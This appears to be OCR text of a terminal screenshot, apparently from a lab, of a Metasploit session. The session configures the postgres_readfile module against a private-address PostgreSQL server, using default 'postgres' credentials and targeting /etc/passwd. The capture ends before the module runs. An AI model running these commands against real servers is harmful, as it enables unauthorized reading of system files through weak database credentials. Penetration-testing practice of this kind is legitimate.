 Applications Places Terminal Mon 01:01 1
root@alice: ~
File Edit View Search Terminal Help
msf auxiliary(admin/postgres/postgres_sql) > use auxiliary/admin/postgres/postgres_readfile
msf auxiliary(admin/postgres/postgres_readfile) > info
Name: PostgreSQL Server Generic Query
Module: auxiliary/admin/postgres/postgres_readfile
License: Metasploit Framework License (BSD)
Rank: Normal
Provided by:
todb <todb@metasploit.com>
Basic options:
Name Current Setting Required Description
---- --------------- -------- -----------
DATABASE template1 yes The database to authenticate against
PASSWORD postgres no The password for the specified username. Leave blank for a random password.
RFILE /etc/passwd yes The remote file
RHOST yes The target address
RPORT 5432 yes The target port
USERNAME postgres yes The username to authenticate as
VERBOSE false no Enable verbose output
Description:
This module imports a file local on the PostgreSQL Server into a
temporary table, reads it, and then drops the temporary table. It
requires PostgreSQL credentials with table CREATE privileges as well
as read privileges to the target file.
msf auxiliary(admin/postgres/postgres_readfile) > set RHOST 192.168.209.151
RHOST => 192.168.209.151
msf auxiliary(admin/postgres/postgres_readfile) > set PASSWORD postgres
PASSWORD => postgres
msf auxiliary(admin/postgres/postgres_readfile) > set USERNAME postgres